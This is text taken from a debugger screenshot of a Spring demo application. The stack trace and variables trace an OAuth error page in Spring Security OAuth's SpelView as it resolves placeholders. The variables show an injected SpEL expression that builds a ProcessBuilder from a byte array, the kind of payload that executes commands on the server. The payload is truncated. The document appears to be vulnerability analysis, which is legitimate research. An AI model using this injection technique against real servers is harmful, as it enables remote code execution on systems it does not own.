 72 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders);
73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); propVal: "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new jav
74 if (propVal == null && this.valueSeparator != null) {
75 int separatorIndex = placeholder.indexOf(this.valueSeparator);
76 if (separatorIndex != -1) {
77 String actualPlaceholder = placeholder.substring(0, separatorIndex);
78 String defaultValue = placeholder.substring( beginIndex: separatorIndex + this.valueSeparator.length()); placeholder: "errorSummary" valueSeparator: null
79 propVal = placeholderResolver.resolvePlaceholder(actualPlaceholder);
80 if (propVal == null) {
81 propVal = defaultValue;
82 }
83 }
84 }
85
86 if (propVal != null) {
87 propVal = this.parseStringValue(propVal, placeholderResolver, visitedPlaceholders); placeholderResolver: SpelView$1@7262 propVal: "error=&quot;invalid_grant&
88 result.replace(startIndex, end: endIndex + this.placeholderSuffix.length(), propVal);
89 if (logger.isTraceEnabled()) {
Debug: DemoApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
parseStringValue:162, PropertyPlaceholderHelper (org.springframework.util)
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.uti
render:71, SpelView (org.springframework.security.oauth2.provider.endpoint)
render:1243, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1027, DispatcherServlet (org.springframework.web.serv
doDispatch:971, DispatcherServlet (org.springframework.web.servlet)
doService:893, DispatcherServlet (org.springframework.web.servlet)
processRequest:969, FrameworkServlet (org.springframework.web.servlet)
doGet:860, FrameworkServlet (org.springframework.web.servlet)
service:622, HttpServlet (javax.servlet.http)
service:845, FrameworkServlet (org.springframework.web.servlet)
this = {PropertyPlaceholderHelper@7260}
strVal = "<html><body><h1>OAuth Error</h1><p>${errorSummary}</p></body></html>"
placeholderResolver = {SpelView$1@7262}
visitedPlaceholders = {HashSet@7431} size = 1
result = {StringBuilder@7433} "<html><body><h1>OAuth Error</h1><p>${errorSummary}</p></body></html>"
startIndex = 35
endIndex = 49
placeholder = "errorSummary"
originalPlaceholder = "errorSummary"
propVal = "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108... View
this.placeholderSuffix = "}"